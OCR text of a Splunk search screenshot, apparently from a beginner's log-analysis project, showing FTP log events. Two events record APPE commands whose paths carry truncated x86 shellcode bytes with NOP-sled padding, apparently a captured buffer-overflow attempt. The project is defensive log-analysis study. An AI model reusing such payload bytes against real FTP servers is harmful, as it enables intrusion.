 How to Add Image on Github
Splunk-Projects-For-Beginners
Search | Splunk 9.4.3
Analyzing-FTP-Log-Files-Using
Add screenshots to GitHub
127.0.0.1:8000/en-US/app/search/search?q=search%20source%3D"ftp%20(1).log.gz"%20host%3D"LAPTOP-74DOMVPE"%20sourcetype%3D"dns"&earliest=0&late...
New Search
Save As Create Table View Close
source="ftp (1).log.gz" host="LAPTOP-74DOMVPE" sourcetype="dns"
All time
5,796 events (before 7/6/25 7:27:50.000 PM) No Event Sampling
Job Smart Mode
Events (5,796) Patterns Statistics Visualization
Timeline format — Zoom Out + Zoom to Selection × Deselect
1 millisecond per column
Format Show: 20 Per Page View: List
< Prev 1 2 3 4 5 6 7 8 ... Next >
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a index 1
# linecount 1
a punct 100+
a splunk_server 1
a timestamp 1
+ Extract New Fields
i Time Event
> 7/6/25
7:27:41.000 PM
1332015739.970000 Czgkot1g0YKJKoDyX 192.168.202.102 1193 192.168.23.103 21 <unknown> - APPE
ftp://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b
\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KGGGG\x817\xbb\xb0\xba\xb
fu\xf4S\x82\xba\xbf\xbb\xdb\xdf\xcd\xd5\xd5\xd6\x8c\x89\x9e\xde\xd3\xd7\x90\xfd\xda\xcf\xe0\xc8\xd0\xd8\xf1\xde\xdb\xc9\xd5\xc
9\xcc\xf7\xdf\xdb\xdb\xf7\xd9\xd8\xcd\xda\xc2\xc3\xfe\xcc\xc3\x88\xe0\x88\x82\x94\xdb\xd7\xdc\xba\xe2\xdf;\xa7\x8f\xbb\xb0\xba
4\xe0\xbc9|\xb79`4\xe0\xb4\x83l\xce\xb1v4\xc8\x803P\xd1\xbd\xe3\xd9^V\xbc\x9a^Q\xceYXH0\xc3\xa22\xfe\xbd\xea\xd5\xb5X\xa2\xbf
\xbb\xb0\xea2\xfe\xab\xea\xd5\xb7X\xb6\xbf\xbb\xb0\xea2\xe6\x97\xe9@k!\xe0\xe0P\xdb\xda6^\xd0\x8b^?\x8ak3\xfaK;\xfc\x830\xf4\x
bc\xc7\xba@9^?\xa3;\xaa6\xeeD3M0\xf8\xbe\xbej9\xf7C0\xc8\xb2AAAAAAAA\xbb@@\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90 - - - - - - - -
-
host = LAPTOP-74DOMVPE source = ftp (1).log.gz sourcetype = dns
> 7/6/25
7:27:41.000 PM
1332015715.460000 CzwwlL2TLNeRsKCGEh 192.168.202.102 1169 192.168.23.103 21 <unknown> - APPE
ftp://192.168.23.103/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b
\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xeb^C_\xeb^E\xe8\xf8\xff\xc7^KGGGG\x817\xbb\xb0\xb7\xbfu\xf4
3
87°F
Sunny
Search
7:28 PM
7/6/2025